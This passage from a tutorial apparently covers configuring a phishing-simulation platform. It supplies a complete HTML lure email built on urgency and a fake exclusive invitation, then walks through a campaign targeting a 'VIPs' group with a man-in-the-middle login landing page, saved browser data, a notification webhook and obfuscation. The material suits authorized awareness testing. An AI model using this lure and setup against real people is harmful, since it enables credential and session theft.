</html> 



The last part I need, is an email to send. Go to Email and click
Add Email. I will create a new page, that is a modified version of the
Phishing Club invitation. Use the following HTML.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>You've been invited to join Phishing Company!</title>
<!--[if mso]>
<style type="text/css">
table,
td,
th,
div,
p,
span {
font-family: Arial, sans-serif !important;
}
</style>
<![endif]-->
</head>
<body
style="
margin: 0;
padding: 0;
background-color: #f4f4f4;
font-family: Arial, sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
"
>
<!-- Wrapper table for Outlook -->
<table
border="0"
cellpadding="0"
cellspacing="0"
width="100%"
style="
border-collapse: collapse;
mso-table-lspace: 0pt;
mso-table-rspace: 0pt;
"
>
<tr>
<td align="center" style="padding: 40px 10px">
<!-- Main container -->
<table
border="0"
cellpadding="0"
cellspacing="0"
width="600"
style="
border-collapse: collapse;
mso-table-lspace: 0pt;
mso-table-rspace: 0pt;
max-width: 600px;
width: 100%;
background-color: #ffffff;
border-radius: 8px;
box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
"
>
<!-- Header with gradient background -->
<tr>
<td
style="
background: linear-gradient(
135deg,
#0d122b 0%,
#1a2040 100%
);
background-color: #0d122b;
padding: 40px 30px;
text-align: center;
border-radius: 8px 8px 0 0;
"
>
<img
src="{{.BaseURL}}/img/fish.png"
alt="Phishing Company Fish"
style="
width: 80px;
height: auto;
margin-bottom: 20px;
display: block;
margin-left: auto;
margin-right: auto;
"
/>
<h1
style="
color: #ffffff;
font-size: 28px;
font-weight: bold;
margin: 0;
font-family: Arial, sans-serif;
line-height: 1.2;
"
>
You're Invited!
</h1>
</td>
</tr>
<!-- Main content -->
<tr>
<td
style="
padding: 40px 30px;
color: #333333;
font-family: Arial, sans-serif;
line-height: 1.6;
"
>
<p style="margin: 0 0 20px 0; font-size: 16px">
Dear {{.FirstName}},
</p>
<p style="margin: 0 0 20px 0; font-size: 16px">
Congratulations! You've been personally
selected to join the exclusive
<strong>Phishing Company</strong> - an elite
community of cybersecurity professionals and
enthusiasts.
</p>
<p style="margin: 0 0 30px 0; font-size: 16px">
Our members enjoy access to:
</p>
<!-- Benefits list -->
<table
border="0"
cellpadding="0"
cellspacing="0"
width="100%"
style="
border-collapse: collapse;
margin-bottom: 30px;
"
>
<tr>
<td
style="
padding: 8px 0;
font-family: Arial, sans-serif;
"
>
<span
style="
color: #0d122b;
font-weight: bold;
margin-right: 10px;
"
>✅</span
>
Advanced phishing detection
techniques
</td>
</tr>
<tr>
<td
style="
padding: 8px 0;
font-family: Arial, sans-serif;
"
>
<span
style="
color: #0d122b;
font-weight: bold;
margin-right: 10px;
"
>✅</span
>
Exclusive cybersecurity training
materials
</td>
</tr>
<tr>
<td
style="
padding: 8px 0;
font-family: Arial, sans-serif;
"
>
<span
style="
color: #0d122b;
font-weight: bold;
margin-right: 10px;
"
>✅</span
>
Monthly expert-led workshops
</td>
</tr>
<tr>
<td
style="
padding: 8px 0;
font-family: Arial, sans-serif;
"
>
<span
style="
color: #0d122b;
font-weight: bold;
margin-right: 10px;
"
>✅</span
>
Private community forum discussions
</td>
</tr>
<tr>
<td
style="
padding: 8px 0;
font-family: Arial, sans-serif;
"
>
<span
style="
color: #0d122b;
font-weight: bold;
margin-right: 10px;
"
>✅</span
>
Early access to security tools and
resources
</td>
</tr>
</table>
<!-- Urgency message -->
<div
style="
background-color: #fff3cd;
border: 1px solid #ffeaa7;
border-radius: 6px;
padding: 20px;
margin: 30px 0;
text-align: center;
"
>
<p
style="
margin: 0;
color: #856404;
font-weight: bold;
font-size: 16px;
"
>
⏰ Limited Time Offer
</p>
<p
style="
margin: 10px 0 0 0;
color: #856404;
font-size: 14px;
"
>
This exclusive invitation expires in 48
hours. Don't miss your chance to join!
</p>
</div>
<!-- Call to action button -->
<div style="text-align: center; margin: 40px 0">
<table
border="0"
cellspacing="0"
cellpadding="0"
style="
border-collapse: collapse;
margin: 0 auto;
"
>
<tr>
<td
style="
border-radius: 6px;
background-color: #0d122b;
"
>
<a
href="{{.URL}}"
style="
display: inline-block;
padding: 16px 32px;
font-family:
Arial, sans-serif;
font-size: 16px;
font-weight: bold;
color: #ffffff;
text-decoration: none;
border-radius: 6px;
"
>
Accept Invitation & Join Now
</a>
</td>
</tr>
</table>
</div>
<p
style="
margin: 30px 0 20px 0;
font-size: 16px;
"
>
As a member, you'll be part of an exclusive
network of security professionals who are
passionate about staying ahead of the latest
threats and protecting organizations
worldwide.
</p>
<p style="margin: 0 0 20px 0; font-size: 16px">
We look forward to welcoming you to the
Phishing Company community!
</p>
<p style="margin: 30px 0 0 0; font-size: 16px">
Best regards,<br />
<strong>The Phishing Company Team</strong>
</p>
</td>
</tr>
<!-- Footer -->
<tr>
<td
style="
background-color: #f8f9fa;
padding: 30px;
text-align: center;
border-radius: 0 0 8px 8px;
border-top: 1px solid #e9ecef;
"
>
<p
style="
margin: 0 0 15px 0;
font-size: 14px;
color: #6c757d;
font-family: Arial, sans-serif;
"
>
🎣 Phishing Company - Elite Cybersecurity
Community
</p>
<p
style="
margin: 0 0 15px 0;
font-size: 12px;
color: #6c757d;
font-family: Arial, sans-serif;
"
>
This invitation was sent to {{.Email}}<br />
If you did not expect this invitation,
please contact our support team.
</p>
<!-- Social links placeholder -->
<div style="margin: 20px 0">
<span
style="
color: #0d122b;
font-size: 20px;
margin: 0 10px;
"
>🌐</span
>
<span
style="
color: #0d122b;
font-size: 20px;
margin: 0 10px;
"
>📧</span
>
<span
style="
color: #0d122b;
font-size: 20px;
margin: 0 10px;
"
>💬</span
>
</div>
<p
style="
margin: 0;
font-size: 10px;
color: #adb5bd;
font-family: Arial, sans-serif;
"
>
© 2025 Phishing Company. All rights reserved.
</p>
</td>
</tr>
</table>
</td>
</tr>
</table>
</body>
</html>

Excellent, now I will create the template before setting up the campaign.
Go to Templates and click New Template, I will use the following
values.
- Name
- Phishing Company Invitation
- Domain
- download.phishing.company
- SMTP Configuration
- Dummy
- Phishing Company Invitation
- Landing (click the MITM arrows)
- Authentication Test
- After Landing
- Phishing Company - Account Registered

Finally! I can setup the campaign. Click Campaign Overview and
New Campaign.
Mame it Invitation and select the template I just created earlier.
Next I will add the same recipient group as used in the previous campaign, the VIPs.


Again, I will use Self Managed scheduling, so I can deliver the email manually.


In Miscellaneous, enable Save Browser Data and click
Show advanced options.
Add the ntfy webhook ntfy - ntfy.phishing.company to get realtime notifications
about the campaign events on the phone.
Enable Security Configuration and enable Obfuscation.
